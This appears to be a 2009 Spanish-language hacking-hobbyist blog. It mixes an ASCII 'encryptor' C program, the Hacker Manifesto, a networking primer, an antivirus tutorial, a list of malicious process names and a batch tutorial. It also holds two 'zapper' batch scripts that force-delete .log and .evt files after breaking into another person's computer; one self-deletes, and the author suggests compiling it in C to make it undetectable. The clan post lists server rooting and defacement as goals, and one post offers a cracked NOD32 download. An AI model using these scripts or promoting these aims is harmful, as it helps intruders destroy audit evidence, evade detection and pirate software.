Bueno, este code me costo bastante a mi y a un amigo... asi que me molestaria de sobremanera si lo copian y no ponen que fue creado por nosotros.

basicamente lo que hace es

Desencriptar y encriptar archivos

Desencripta

pones numeros y te dice los valores en ACII

y encripta pones letras y te devuelve numeros en ACII

Aca dejo el code fuente de el programita

#include stdio.h

#include stdlib.h

#include conio2.h

int main()

{

system ("color a");

char var[100]; /* Inicio el array char en 100 */

int opcion; /* Hasta char e son variables */

int i, j, cantidad;

int a, b, c, d, e;

gotoxy (17,1);

printf (" Bienvenido al Encriptador/Desencriptador en C:\n ");

printf ("\n\n\n\n");

printf (" 1. Encriptar \n");

printf (" 2. Desencriptar\n\n");

printf (" :::Que deseas hacer::: ");

scanf ("%i",&opcion); /* Escaneo la opcion */

switch (opcion) /* SWITCH */

{

case 1:

printf ("\n Bienvenido al encriptador:\n\n ");

printf (" Ingrese los valores que quiera ver su equivalencia en ASCII:\n\n");

int i; /* Variable que recorrerra el for */

char var[100]; /* Variable */

setbuf(stdin, NULL); /* Vacio el Buffer */

gets(var); /* Devuelvo la vbvariable var */

for(i=0;var[i]!=0;i++) /* Recorro el for */

printf ("\n %c = %i\n", var[i], var[i]);

system ("pause");

break;

// Desencriptador //

case 2:

printf ("\n Bienvenido al desencriptador:\n\n ");

printf (" Cuantas letras tiene su palabra : ");

scanf ("%i", &cantidad); /*Escaneo */

switch (cantidad) /*Switch */

{

case 1:

printf (" Ingrese su numero: \n ");

scanf ("%d", &j); /* Escaneo una sola variable */

printf ("\n %d = %c\n", j, j);

system ("pause");

break;

case 2:

printf (" Ingresa sus numeros :\n ");

scanf ("%d %d", &j, &a); /*Escaneo 2 numeros */

clrscr ();

printf (" %d = %c\n %d = %c\n", j,j,a,a); /* Los imprimo en pantalla */

system ("pause");

case 3:

printf (" Ingresa las 3 secuencias ACII : ");

scanf ("%d %d %d", &j , &a, &c);

clrscr ();

printf (" %i = %c \n %i = %c \n %i = %c\n",j,j,a,a,c,c);

system ("pause");

break;

case 4:

printf (" Ingresa las 4 secuencias ACII : ");

scanf ("%d %d %d %d", &j, &a, &c, &e);

clrscr ();

printf (" %i = %c \n %i = %c \n %i = %c \n %i = %c\n", j,j,a,a,c,c,e,e);

system ("pause");

break;

case 5:

printf (" Ingresa las 5 secuencias ACII:\n "); /* Si se equivoca ingresando opciones */

scanf (" %d %d %d %d %d", &j,&a,&c,&e, &d);

printf (" %i = %c \n %i = %c \n %i = %c \n %i = %c \n %i = %c", j,j,a,a,c,c,e,e,d,d);

system ("pause");

break;

default:

printf ("\nLe erraste de valores man");

system ("pause>null");

} /* Cierro primer swith */

} /* Cierro segundo Switch */

printf ("\n\nEsto es una version beta, | Dr [F] || IZ |");

} /* Cierro main */

Aca tienen algunas imagenes... si no entienden algo solo pregunten

jueves, 29 de octubre de 2009

Desencriptador\Encriptador

miércoles, 28 de octubre de 2009

Manifiesto Hacker By The Mentor

“The Mentor” es el apodo de Loyd Blankenship. Un hacker de élite de las BBS norteamericanas, fue miembro de los grupos Legion of Doom, PhoneLine Phantoms, Racketeers y Extasyy Elite. Se convirtió en un mito al escribir el “Manifiesto Hacker“, en 1986, después de haber sido detenido por crear el juego de rol “GURPS Cyberpunk“, que el FBI consideraba un manual de crimen informatico y por pertenecer a Legion of Doom que, junto con sus rivales Masters of Deception, protagonizaron la primera redada del FBI contra los hackers. Actualmente es programador “freelance” de videojuegos y música electrónica.

Uno más ha sido capturado hoy,

Está en todos los periódicos.

“Joven arrestado en Escándalo de Crimen por Computadora”,

“Hacker arrestado luego de traspasar las barreras de seguridad de un banco …”

Malditos muchachos. Todos son iguales.

Alguna vez te has preguntado qué lo mueve, qué fuerzas lo han formado, cuáles lo pudieron haber moldeado?

Soy un Hacker, entra a mi mundo …

El mío es un mundo que comienza en la escuela …

Soy más inteligente que la mayoría de los otros muchachos, esa basura que ellos nos enseñan me aburre …

Malditos subrealizados. Son todos iguales.

He escuchado a los profesores explicar por decimoquinta vez como reducir una fracción.

Yo lo entiendo.

“No, Srta. Smith, no le voy a mostrar mi trabajo lo hice en mi mente …”

Maldito muchacho. Probablemente se lo copió. Todos son iguales.

Encontré una computadora.

Espera un momento, esto es lo máximo. Esto hace lo que yo le pida. Si comete un error es porque yo me equivoqué.

No porque no le gusto …

O se siente amenazada por mi …

O piensa que soy un engreído …

O no le gusta enseñar y no debería estar aquí …

Maldito muchacho. Todo lo que hace es jugar. Todos son iguales.

Y entonces ocurrió …

una puerta abierta al mundo …

Corriendo a través de las lineas telefónicas

como la heroína a través de las venas de un adicto, se envía un pulso electrónico,

un refugio para las incompetencias del día a día es buscado …

una tabla de salvación es encontrada.

“Este es … este es el lugar a donde pertenezco …”

Los conozco a todos aquí …

aunque nunca los hubiera conocido, o hablado con ellos, o nunca vuelva a escuchar de ellos otra vez …

Los conozco a todos …

Malditos muchachos. Enlazando las lineas telefónicas otra vez.

Apuesta lo que sea a que todos somos iguales …

A nosotros nos han estado dando comida para bebés con cuchara en la escuela, cuando estábamos

hambrientos de carne …

Las migajas de carne que ustedes dejaron escapar estaban masticadas y sin sabor.

Nosotros hemos sido dominados por sádicos, o ignorados por los apáticos.

Los pocos que tienen algo que enseñarnos encontraron alumnos complacientes, pero esos pocos son como gotas de agua en el desierto.

El mundo del electrón y el conmutador, la belleza del baudio.

Nosotros hacemos uso de un servicio que ya existe sin pagar por lo que podría ser barato como el polvo, si

no estuviera en manos de glotones hambrientos de ganancias,

y ustedes nos llaman criminales.

Nosotros exploramos …

y ustedes nos llaman criminales.

Nosotros buscamos detrás del conocimiento …

y ustedes nos llaman criminales.

Nosotros existimos sin color, sin nacionalidad, sin prejuicios religiosos …

y ustedes nos llaman criminales.

Ustedes construyeron bombas atómicas,

ustedes hicieron la guerra,

ustedes asesinaron, engañaron y nos mintieron

y trataron de hacernos creer que era por nuestro bien,

ahora nosotros somos los criminales.

Mi crimen es la curiosidad.

Mi crimen es el juzgar a las personas por lo que dicen y piensan,

no por lo que aparentan.

Mi crimen es ser más inteligente, algo por lo cual nunca me olvidarás.

Soy un Hacker, este es mi manifiesto.

Tu podrás detener este esfuerzo individual, pero nunca podrás detenernos a todos …

después de todo, todos somos iguales.

domingo, 25 de octubre de 2009

NetWorking Basico

Conceptos Previos:

Bit: Unidad minima de almacenamiento, solo puede tener 2 valores.

ceros y unos (0,1)

Protocolo: Es un lenguaje común para que los ordenadores o las partes de una red puedan comunicarse entre si técnicamente, los lenguajes de comunicaciones se llaman "protocolos", y en una misma red pueden convivir distintos tipos de protocolos.

-----------------------------------------------------------------------------------------

-----------------------------------------------------------------------------------------

Bueno, me propongo hacer este tutorial, debido a que recien termine de estudiar este tema por que queria entender (algo ) acerca del funcionamiento del Nmap ( para los que no saben que es, busquen en google )...

Este capitulo de Hacking, puede resultar algo aburrido ya que es todo teorico, pero es escencial para saber como funciona internet, o por lo menos tener una breve idea acerca de su funcionamiento.

Bueno Comenzemos:

Protocolo TCP/IP (Comienzo)

TCP: Es algo complicado, pero aver si lo podemos resumir en algo entendible para los principiantes.

Se lo podria definir como: Conjunto de reglas para la conexion entre computadoras

IP: ( lo veremos a fondo mas adelante)

Por ahora diremos que es un Protocolo que se encarga del direccionamiento de los archivos

Esto parece facil de comprender, pero engloban mucha complejidad ( imagina que hay libros enteros acerca del protocolo TCP/IP)

Juntos los protocolos TCP y el IP (TCP/IP) forman un conjunto de protocolos estandares para la comunicacion entre computadoras. Cada uno tiene una funcion determinada.

TCP ----> Flujo de datos

IP ---> Direccionamiento de dichos datos

Los protocolos TCP/IP, se conforman de 4 capas:

Interfaz de Red: Se encarga de extraer o introducir los datos del medio fisico. Ej: Cuando queremos mandar algun archivo, la Interfaz de red se encarga de extraer los Bits que conforman al archivo del disco Duro.

Capa de Red ( 2 da capa): Capa que se encarga ( una vez que la Interfaz de red halla finalizado su trabajo) de EMPAQUETAR, DIRECCIONAR, REPORTAR LOS ERRORES ---> Esta capa se compone de varios Protocolos. (3)

1) IP: Se encarga del direccionamiento de paquetes (datos), sabe de donde viene, y hacia donde va a ir un paquete

2) ARP: Obtiene las direcciones de hardware de los nodos localizados en el mismo segmento

3) ICMP: Se encarga de reportar todos los errores y mandar mensajes respecto a la transmision de los datos ( es decir si llegaron a su destino )

Capa de transporte ( 3ra capa): Capa que se encarga de montar conexiones entre dos nodos. Se encarga de suministrar la conexion entre 2 equipos.

Ej: Cuando un visitante ingresa a una pagina web, esta estableciendo una conexion con otro ordenador que no es suyo

Esta capa ( capa de transporte ), se compone de 2 Protocolos

TCP: Protocolo orientado a conexiones confiables, conexiones que requieren transeferir una gran cantidad de datos

UDP: No esta orientado a conexiones. Su trabajo es solo transferir pequeñas cantidades de datos.

¿ Como sabe una capa que paso en la anterior ?

Supongamos que la primera capa ( interfaz de red ) accede al medio fisico a extraer los datos que seran enviados a la segunda capa... ( la capa de red )

La segunda capa ( capa de red ), ¿como sabe si hubo un error en la primer capa?.

Bueno facil, la primer capa en este caso, inserta toda la informacion de lo que ha pasado en esa capa, en una cabecera y esa cabecera, es dirigida a la segunda capa.

La segunda capa, lee la cabecera, interpreta los datos, borra la cabecera y crea una dependiendo lo que haya pasado en la segunda capa para enviar los datos a la tercer capa (capa de transporte)

y asi sucesivamente

Ahora si, lo que todos estabamos esperando...

IP: Direccion para identificar un equipo que se conecta a internet...

Hay diferentes tipos de direcciones IP.

Dinamicas, estaticas (no lo veremos en este manual, ya que no es el objetivo del mismo, ver los distintos tipos de direccion IP )

Cabe destacar:

No todas las IP se unsan para lo mismo, bueno si, todas se usan para conexiones, pero no todas para el mismo tipo de conexiones, algunas son publicas o externas, otras son internas o privadas.

Pues hay rangos especificos que se pueden usar en internet (estas son casi todas y se les conoce como ip externa o publica porque en internet todos con los que te conectes la podran ver) ademas, no es posible que 2 pc se conecten a internet con la misma ip, todas son diferentes.

IP privada o interna: Estas se usan para intranets, redes comunes como la de tu escuela, la del ciber donde suele haber recursos compartidos ( ya sabes de lo que estoy hablando, te suena tutorial COMO PROTEGERSE DE NETBIOS? ) estas redes utilizan para cominicarse, una ip privada que solo funciona en esa red, por lo regular la IP es del rango 192.168.1.xx x este rango de IP es especial para intranets. es decir que es un rango de IP privada, estas no sirven para conectarse a internet. por ejemplo en una red normal por lo regular el servidor tiene la ip 192.168.0.1 y las pc siguientes serian la 192.168.0.2 --- 192.168.0.3 .

Ahora, se entendera mucho mejor con la imagen de una red ( pongamosle de ejemplo un ciber )

Bueno el servidor, es la maquina del root del ciber ( la que maneja el tiempo y todo eso)

y las demas son las que usan los users cuando pagan 2$ la hora para ver el msn xD

como vemos, todas las pc's siguen una serie de patrones logicos

¿a que te referis pelotud....? se estaran preguntando... Pongamos atencion;

Servidor ---> 192.168.0.1 ----> 192.168.0.2 -----> 192.168.0.3 ----> 192.168.0.4 -----> etc

Siiiiiiiiiiiiiii !!!!!!! ahora sabemos cual es la ip interna de una pc y ensima sabemos cuando esta en red ( ¿ya somos hackers Dr [F]? ) no mis ignorantes amigos,, xD aun queda mucho por recorrer

Bueno, como dije esto es lo basico, algun otro dia, seguire hablando de este interesante protocolo

( queda muchisimo por ver )

El Dr [F]

miércoles, 21 de octubre de 2009





Implementacion de CCleaner y Dr Web

Hola, en este mismo momento, le estoy pegando una llamadita a mi proveedor de internet.. ( fibertel )

y se mas que el cordobes que me esta hablando xD...

bueno...

Me propongo hacer un tutorial simple acerca de como se usan las siguiente Herramientas de Escaneo...

Dr Web CCleaner

Dr Web:

Dr. Web es una lucha popular-suite virus desarrollada por Rusia IT-Doctor proveedor de soluciones de seguridad Web. It was first released in 1992, and become the first anti-virus service in Russia. Fue lanzado por primera vez en 1992, y convertirse en el primer servicio de lucha contra el virus en Rusia.

Segun Wikipedia...

CCleaner:

CCleaner es una aplicación gratuita, de código cerrado (software no libre), que tiene como propósito mejorar el rendimiento de cualquier equipo que lo ejecute mediante la eliminación de archivos innecesarios, entradas inválidas del Registro de Windows y también cuenta con la posibilidad de desinstalar programas desde su interfaz al igual que inhabilitar la ejecución de aplicaciones en el inicio del sistema con el fin de mejorar la velocidad de arranque del sistema operativo.

Segun Wikipedia

Antes de empezar este tutorial, el CCleaner se lo pueden descargar de aqui http://rapidshare.com/files/296130366/ccsetup224.exe.html (link subido por mi)

o lo tienen de Softonic...

http://ccleaner.softonic.com/descargar#pathbar

El Dr Web .. lO PODEMOS descargar de http://www.freedrweb.com/cureit/

Ahora a lo importante..

Como usarlos.

Primero El Dr Web:

En esa página, buscamos el siguiente cuadro de descarga, y pinchamos en él:

Esto, nos conducira a otra pagina donde tendremos que aceptar los terminos y condiciones que tenemos a la vista

Esto, nos conducira a otra pagina donde tendremos que aceptar los terminos y condiciones que tenemos a la vista

Tras este paso, se iniciará la descarga, el progama debemos GUARDARLO (elegir esa opciópn en el navegador) en el lugar que deseemos.

Al finalizar la descarga, en el lugar donde hayamos elegido guardarla, deberá quedarnos un archivo .exe el nombre exacto varía, pero siempre son letras y numeros::

1) Bueno ahora comenzemos con la desinfeccion de nuestro PC...

Demosle 2 clicks a la arañita caracteristica

, nos aparercera una ventanita en color verde y un cartel para bajar actualizaciones. al cartel le damos cancelar y le damos a Iniciar:

, nos aparercera una ventanita en color verde y un cartel para bajar actualizaciones. al cartel le damos cancelar y le damos a Iniciar:

Luego seleccionamos que tipo de escaneo queremos que haga el programa HAY tres opciones ( las cuales se pueden ver claramente) xD y le damos a iniciar

Luego seleccionamos que tipo de escaneo queremos que haga el programa HAY tres opciones ( las cuales se pueden ver claramente) xD y le damos a iniciar

Ahi vemos que comenzo/termino (nu me acuerdo xD ) a escanear ya

No se encontraron virus ( qe suerte ) xD

Si no se encontraron Virus...

PD: Si se encuentra algun virus.. eliminalo (si no sabes como pregunta y respondere pero es facil xD )

Espero que este tuto te haya servido... ahora veremos el tutorial del CCleaner

Zapper en progreso

@echo off

cd /d %HOMEDRIVE%\

for /f "tokens=*" %%_ in ('tree /F^|findstr /e /i ".log"') do (

for %%- in (echo %%_) do (

if "%%-" NEQ "³" ( if "%%-" NEQ "echo" (

Del /S /Q /F %%-

rem Grax 3D1!

exit

ese es el code que modificamos, lo que hace falta es compilarlo en C para que sea indetectable. Saludos a todos ;)

lunes, 19 de octubre de 2009

Procesos Malignos

Sabes como ver los procesos... ¿Escuchaste alguna vez el tipico CTRL+ALT+SUPR, bueno es lo que hacemos para ver los proceso que corren en nuestro ordenador :d

-Aquí esta una lista de los varios peligrosos si ves uno de estos procesos pues "obvio tienes un virus" ---> PD: Pregunta acerca de como eliminarlos, ya que si los coloco aka los manuales see haria re denso el post.

- * absr.exe (Virus AUTOUPDER)

- * aconti.exe (DIALER)

- * adaware.exe (spyware RAPIDBLASTER)

- * adobes.exe (Virus FLOOD.BA)

- * adp.exe (spyware, Se instala con Net2Phone, Limewire, Cydoor, Grokster, KaZaa, etc)

- * Advapi.exe (Virus NETDEVIL.12)

- * backweb.exe (Backweb Adware, muestra publicidad)

- * bargains.exe (spyware que se instala con Net2Phone y LimeWire.)

- * bndt32.exe (virus LACON)

- * boot.exe (virus ELEM)

- * bpc.exe (spyware que se instalar con GROKSTER)

- * brasil.exe (virus OPASERV.E)

- * cekirge.scr (virus KERGEZ.A)

- * cmd32.exe (virus P2P.TANKED)

- * cme.exe (spyware parte de GATOR)

- * cmesys.exe (spyware parte de GATOR)

- * cnbabe.exe (spyware)

- * comcfg.exe (virus TOADCOM.A)

- * command.exe (virus QQPASS.E)

- * cpumgr.exe (virus PANDEM.B)

- * ct_load.exe (virus OPASERV.E)

- * ctbclick.exe(spyware)

- * cuo.exe (virus BUGBEAR)

- * ddhelp32.exe (virus BIONET.318)

- * desire.exe (un dialer conecta con webs porno llamando a un 906)

- * directx.exe (virus SDBOT.D, BLAXE o LOGPOLE)

- * dlder.exe (Se instala con Bearshare, LimeWire, Grokster, Net2Phone, Kazaa)

- * dlgli.exe (muestra publicidad)

- * dllmem32.exe (virus KWBOT.E)

- * dllreg.exe (virus NIBU, BAMBO o DUMARU)

- * dssagent.exe (spyware)

- * dw.exe muestra(publicidad)

- * dxupdate.exe (virus MAFEG)

- * enbiei.exe (virus BLASTER.F)

- * expl32.exe (virus RATSOU, HACKTACK)

- * explore.exe (virus GRAYBIRD.G, NETBUS o HAWAWI)

- * fhfmm.exe (spyware)

- * flydesk.exe (spyware)

- * gain_trickler_exe (se instala con varios programas)

- * gator.exe (se instala con varios programas)

- * gmt.exe (se instala con varios programas)

- * hcwprn.exe (spyware)

- * helpctl.exe (virus GASLIDE)

- * https.exe (virus MOEGA.D)

- * hxdl.exe (spyware que se instala con ATTUNE, complemento de muchos programas)

- * hxiul.exe (spyware que se instala con ATTUNE, complemento de muchos programas)

- * icon.exe (virus RAPIDBLASTER)

- * ide.exe (virus ASSASIN.F)

- * iedll.exe (modifica opciones en el internet explorer)

- * lexplore.exe (virus OBLIVION.B)

- * iexplore32.exe (virus SPEX)

- * iexplorer.exe (virus LORSIS o RAPIDBLASTER)

- * internet.exe (virus MAGICCALL)

- * ipmon.exe (virus RECERV)

- * isass.exe (virus OPTIX PRO)

- * kern32.exe (virus BADTRANS.A)

- * kernel32.exe (virus BABYLONIA, KERNEL, KICKIN.A, TENDOOLF o HOOKER)

- * kkcomp.exe (spyware)

- * kvnab.exe (spyware)

- * liqad.exe (spyware)

- * liqui.exe (spyware)

- * load32.exe (virus NIBU,BAMBO o DUMARU)

- * isem.exe (spyware PURITYSCAN)

- * lycos.exe (Desconocida)

- * messenger.exe(virus KUTEX)

- * mp3search.exe(spyware LOP.COM)

- * mptask.exe (virus LALA, DOWNLOADER-BN.B o AOT)

- * msbb.exe (spyware que se instala con varios programas, muestra publicidad)

- * msblast.exe (uno de los mas famosos de los ultimos tiempos.)

- * mscom32.exe (virus BESTY.H)

- * msiexec16.exe(virus OPTIX PRO)

- * mslaugh.exe (virus BLASTER.E)

- * mslogon.exe (spyware)

- * msnet.exe (virus SDBOT o BOA)

- * mstask32.exe (virus YAHA.P)

- * mstray.exe (virus WUKILL.A)

- * nabv32.exe (virus TITOG.C)

- * netd32.exe (virus RANDEX.F o SDBOT.R)

- * newsupd.exe (spyware)

- * njgal.exe (virus KILO)

- * npnsdad.exe (spyware)

- * npnzdad.exe (spyware)

- * nstask32.exe (virus RANDEX.E)

- * owmngr.exe (spyware, cambia la configuracion de internet explorer, muestra publicidad)

- * rb32.exe (virus RAPIDBLASTER)

- * rcsync.exe (muestra publicidad)

- * realevent.exe(muestra publicidad)

- * realsched.exe (se instala con real one player, ralentiza el sistema)

- * real-tens.exe (spyware)

- * regcmp32.exe (virus POLDO.B)

- * registry.exe (virus DOWNLOADER.CILE)

- * regloadr.exe (virus GAOBOT.AO)

- * regscanr.exe (virus OPTIX LITE FIREWALL BYPASS)

- * regsrv.exe (virus OPTIXPRO.11)

- * run_cd.exe (virus GHOST.23)

- * runapp32.exe(virus NEODURK)

- * rundli32.exe (virus LADE)

- * rundll16.exe (virus SDBOT.F)

- * savenow.exe (virus SPREDA.B;)

- * svchosl.exe (virus GAOBOT.P)

- * svchosts.exe (virus SDBOT)

- * svch0st.exe (virus GRAYBIRD)

- * synchost.exe (virus RIP JAC)

- * sysconf.exe (virus SDBOT)

- * sysldr32.exe (virus GAOBOT)

- * sysreg.exe (cambia la configuracion del internet explorer y muestra publicidad)

- * system.exe (virus CHILI, NULLBOT, FULAMER.25, GATECRASH.A)

- * systray32.exe (virus DABOOM)

- * tasktray.exe (spyware)

- * teekids.exe (virus BLASTER.C)

- * ttps.exe (cambia la pagina de busqueda del internet explorer, muestra publicidad)

- * virus_cleaner.exe (virus PANOL)

- * wanobsi.exe (modifica la pagina de busqueda del internet explorer)

- * win32_i.exe (spyware)

- * win32API.exe (cambia la pagina de inicio del internet explorer)

- * win32us.exe (se conecta con webs pornograficas)

- * wincfg32.exe (virus SILVERFTP)

- * wincomp.exe (TROYANO)

- * windex.exe (virus GAOBOT.BM)

- * windfind.exe (DIALER)

- * windll.exe (virus TRYNOMA, STEALER)

- * windll32.exe (virus MSNPWS, ASTEF, RESPAN)

- * windows.exe (virus QQPASS.E, KAZMOR, BOBBINS ALADINZ.D)

- * winhelp.exe (virus LOVGATE.G)

- * winkrnl386.exe (virus ZEBROXY)

- * winmgm32.exe (virus SOBIG, LALAC.C)

- * wininit.exe (virus BYMER)

- * winlogin.exe (virus RANDEX.E)

- * winnet.exe (es uno de los peores spywares, se instala con imesh)

- * winserv.exe (parte de intelligent explorer)

- * winservices.exe(virus YAHA.K, YAHA.M)

- * winservn.exe (spyware)

- * winsys32.exe (virus CIGIVIP, RECKUS)

- * winsystem.exe (virus WHITEBAIT)

- * wintask.exe (virus HIPO, NAVIDAD, LEMIR.F)

- * winupdate.exe (virus BMBOT, RADO)

- * winz32.exe (virus KWBOT.Z, SDBOT.Q)

- * wnad.exe (spyware que muestra publicidad)

- * wupdated.exe (virus MOEGA)

- * wupdt.exe (parte de intelligent explorer)

- * xadbrk.exe (spyware )

Aca pueden consultar muchas cosas... :D

http://www.infoprocesos.com/

Espero que tengan suerte.. :D

Borrando Huellas en windows

esos archivos que confirman nuestra existencia tienen una extension en .log.

los logs se encuentran en :

Panel de Control ---> Herramientas Administrativa s----> Administracion de equipos ---->Visor de sucesos----> Seguridad

Bueno, ahora que sabemos donde se encuentran los logs, fijemosnos en que carpeta estan, para hacer nuestro propio zapper:D

sera esa nuestra ruta... ?

Bueno ahora vamos a hacer nuestro zapper...

como sabemos, tenemos que eliminar los .logs y los .evt de esta carpeta

C:\WINDOWS\System32\config

entonces empezemos con nuestro Zapper, pero antes, muchos se lo estaran preguntando xD

¿Que es un Zapper ?

Es un archivo que borra los .log y los .evt que se dejan cuando ingresamos a un ordenador ajeno ( segun yo )xD

@echo off

if exist %windir%\System32\config (goto :a) else goto :b

:b

exit

:a

del /f /s /q *.evt

del /f /s /q *.log

ATTRIB -R -A -S -H

ping 127.0.0.1 -n 40

del /f /s /q %0

exit

Asi creo que estaria bien, cabe destacar que hay zappers muchos mas complejos, la verdad nunca vi un zapper ( por eso la idea barata de arriba) xD

Espero que hayan disfrutado el tutorial

espero que comenten ya sea positiva o negativamente , cualquier cosa es bueno para aprender.

PD: PODES HACER CLCIK EN LAS IMAGENES PARA AGRANDAR

domingo, 18 de octubre de 2009

Aceptacion Confirmada!

Estoy muy contento de que me hallan aceptado en este clan...

Los administradores de este clan son:

Messerschmitt

Zero Q

Muchas gracias x todo, estoy muy agradecido

La finalidad de este clan es:

Rooteo de servidores

Deface ( solo a los que esten en nuestra contra )

Ayudar a convatir la pornografia infantil

Instalaremos un centro de Ayuda ( para que usuarios de la red consulten sus problemas)

Tambien se intentara ayudar a empresas de seguridad via online

Muchas gracias x todo

sábado, 17 de octubre de 2009

Nod32 4.0.314.0 Full

Tamaño: 33 mb

Comprension: .rar

Licencia: Medicina incluida(manual en descarga aparte)

Pass: foroportalhack er.net

Click Aqui Para Descargar

Datos: Es un antivirus del tipo residente

Escaneo: Se utilizan nada mas para el escaneo de algunos archivos.. no esta en constante vigiliamiento del ordenador MalWare Bytes, CCleaner

Residente: Esta en constante vigilamiento de nuestro PC ej: Nod32, Avg, Avast

Saludos y que disfruten ;)

Tutorial para principiantes de Batch

Empezemos por lo basico...

¿Que es batch?

Si queres te puedo decir que no es Batch. Batch no es un lenguaje de programacion en si. Sino un archivo de procesamiento por lotes que permite utilizar comandos de CMD (o simbolo de sistema o consola negra que a los que no saben nada les da tanto miedo).

Para programar en batch, necesitaremos el Block de notas o cualquier tipo de editor de texto plano. NO usen ningun editor de texto como word o wordpad porque eso ya no es texto plano sino enriquesido y no funcionaria.

Como compilador, podremos usar el block de notas...

Inicio--->todos los programas---->Accesorios----->Bloc de notas

Los comandos basicos de Batch son los siguientes:

*ECHO: imprime un texto en pantalla

*@ECHO OFF: oculta los comandos que programamos para que cuando se inicie el bat no se puedan ver los codigos y solo el programa.

* DIR: muestra un listado con el contenido de un directorio.

* TYPE: muestra el contenido de un archivo en pantalla.

* COPY: copia archivos en otro lugar.

* REN (RENAME): renombra archivos.

* DEL: borra uno o varios archivos (con posibilidad de recuperarlos mediante la orden UNDELETE, salvo que el lugar del archivo o archivos borrados hubiese sido utilizado con posterioridad).

* MD o MKDIR: crea un nuevo directorio.

* CD o CHDIR: cambia el directorio actual por el especificado.

* RD o RMDIR: borra un directorio vacío.

* DELTREE: borra un directorio con todo su contenido, incluidos subdirectorios (apareció en las últimas versiones)

* CLS: limpia la pantalla.

* HELP: ayuda sobre las distintas órdenes.

* SORT: ordena Datos

*SHUTDOWN: apaga el ordenadorBueno, ahora, abre nuestro super compliador ( nuestro bloc de notas ) y comenzemos a practicar:

Escribe esto:

@echo off

title Primer Programa

echo Presiona una tecla:

echo Wenas

pause>nul

exit

Recuerda! esto guardalo como

elnombrequequieras.BAT... no necesariamente en mayusculas, pero el .bat es fundamental para el funcionamiento del programa

screnn de como queda el programa !

ahora... sabras que significa el codigo que copiaste...

ahora... sabras que significa el codigo que copiaste...

@echo off:

